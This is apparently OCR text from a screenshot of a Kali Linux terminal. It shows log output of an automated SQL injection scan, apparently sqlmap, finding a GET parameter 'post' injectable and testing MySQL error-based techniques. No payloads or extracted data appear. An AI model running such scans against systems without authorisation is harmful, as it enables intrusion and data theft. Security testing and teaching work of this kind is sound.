 1 2 3 4 16:26
kali@kali: ~/Desktop
File Actions Edit View Help
[16:25:05] [INFO] testing connection to the target URL
[16:25:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:25:07] [INFO] testing if the target URL content is stable
[16:25:08] [INFO] target URL content is stable
[16:25:09] [WARNING] heuristic (basic) test shows that GET parameter 'post' might not be injectable
[16:25:10] [INFO] testing for SQL injection on GET parameter 'post'
[16:25:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:25:14] [INFO] GET parameter 'post' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --str
ing="of")
[16:25:33] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:26:02] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:26:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:26:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:26:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:26:05] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:26:06] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[16:26:06] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:26:07] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:26:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:26:09] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:26:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:26:10] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:26:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[16:26:12] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[16:26:12] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:26:13] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[16:26:14] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'